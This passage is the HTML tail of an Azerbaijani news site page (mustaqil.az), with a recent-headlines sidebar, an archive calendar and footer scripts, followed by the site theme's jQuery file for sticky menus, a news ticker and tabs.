                            <a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu"><img post-id="169163" fifu-featured="1" width="100" height="62" src="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" title="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" title="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" rel="bookmark" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”">Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" title="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" title="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" rel="bookmark" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib">Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb"><img post-id="169144" fifu-featured="1" width="100" height="59" src="https://axar.az/media/2026/01/30/tehran-letifov.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" rel="bookmark" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb">Tanınmış iş adamı həbs olundu &#8211; Şok səbəb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı"><img post-id="169196" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı">Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;"><img post-id="169138" fifu-featured="1" width="100" height="75" src="https://olaylar.az/media/2026/01/29/f4c.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" rel="bookmark" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;">Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Fevral 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2026/01/">&laquo; Yan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: application/javascript
request_url: https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js
body_size: 923
content:
jQuery(document).ready(function($) {

    if(clean_grid_ajax_object.sticky_menu){
    // grab the initial top offset of the navigation 
    var cleangridstickyNavTop = $('.clean-grid-menu-container').offset().top;
    
    // our function that decides weather the navigation bar should have "fixed" css position or not.
    var cleangridstickyNav = function(){
        var cleangridscrollTop = $(window).scrollTop(); // our current vertical position from the top
             
        // if we've scrolled more than the navigation, change its position to fixed to stick to top,
        // otherwise change it back to relative
        if (cleangridscrollTop > cleangridstickyNavTop) { 
            $('.clean-grid-menu-container').addClass('clean-grid-fixed');
        } else {
            $('.clean-grid-menu-container').removeClass('clean-grid-fixed'); 
        }
    };

    cleangridstickyNav();
    // and run it again every time you scroll
    $(window).scroll(function() {
        cleangridstickyNav();
    });
    }

    $(".clean-grid-nav-primary .clean-grid-nav-menu").addClass("responsive-menu").before('<div class="clean-grid-responsive-menu-icon"></div>');

    $(".clean-grid-responsive-menu-icon").click(function(){
        $(this).next(".clean-grid-nav-primary .clean-grid-nav-menu").slideToggle();
    });

    $(window).resize(function(){
        if(window.innerWidth > 1112) {
            $(".clean-grid-nav-primary .clean-grid-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
            $(".responsive-menu > li").removeClass("menu-open");
        }
    });

    $(".responsive-menu > li").click(function(event){
        if (event.target !== this)
        return;
        $(this).find(".sub-menu:first").slideToggle(function() {
            $(this).parent().toggleClass("menu-open");
        });
        $(this).find(".children:first").slideToggle(function() {
            $(this).parent().toggleClass("menu-open");
        });
    });

    $("div.clean-grid-responsive-menu > ul > li").click(function(event) {
        if (event.target !== this)
            return;
        $(this).find("ul:first").slideToggle(function() {
            $(this).parent().toggleClass("menu-open");
        });
    });

    $(".clean-grid-social-search-icon").on('click', function (e) {
        e.preventDefault();
        $('.clean-grid-social-search-box').slideToggle(400);
    });

    $(".post").fitVids();

    $( 'body' ).prepend( '<div class="clean-grid-scroll-top"></div>');
    var scrollButtonEl = $( '.clean-grid-scroll-top' );
    scrollButtonEl.hide();

    $( window ).scroll( function () {
        if ( $( window ).scrollTop() < 20 ) {
            $( '.clean-grid-scroll-top' ).fadeOut();
        } else {
            $( '.clean-grid-scroll-top' ).fadeIn();
        }
    } );

    scrollButtonEl.click( function () {
        $( "html, body" ).animate( { scrollTop: 0 }, 300 );
        return false;
    } );

    if(clean_grid_ajax_object.news_ticker){
    function clean_grid_ticker() {
        $('#clean-grid-ticker-content li:first').slideUp(function() {
            $(this).appendTo($('#clean-grid-ticker-content ul')).slideDown();
        });
    }
    setInterval(function(){ clean_grid_ticker() }, clean_grid_ajax_object.news_ticker_speed);
    }

    if(clean_grid_ajax_object.sticky_sidebar){
    $('.clean-grid-main-wrapper, .clean-grid-sidebar-wrapper').theiaStickySidebar({
        containerSelector: ".clean-grid-content-wrapper",
        additionalMarginTop: 0,
        additionalMarginBottom: 0,
        minWidth: 785,
    });
    }

    $(".clean-grid-tabbed-content").hide();
    $("ul.clean-grid-tabbed-names li:first a").addClass("clean-grid-tabbed-current").show();
    $(".clean-grid-tabbed-content:first").show();

    $("ul.clean-grid-tabbed-names li a").click(function() {
        $("ul.clean-grid-tabbed-names li a").removeClass("clean-grid-tabbed-current a"); 
        $(this).addClass("clean-grid-tabbed-current"); 
        $(".clean-grid-tabbed-content").hide(); 
        var cleangridactivetab = $(this).attr("href"); 
        $(cleangridactivetab).fadeIn();
        return false;
    });

});